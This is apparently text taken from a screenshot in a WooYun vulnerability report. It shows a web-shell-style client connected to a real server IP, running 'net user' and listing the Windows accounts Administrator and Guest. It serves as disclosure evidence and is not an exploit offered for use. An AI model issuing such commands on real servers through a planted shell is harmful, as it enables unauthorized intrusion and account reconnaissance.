 Host: 222.217.240.141 Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
www.wooyun.org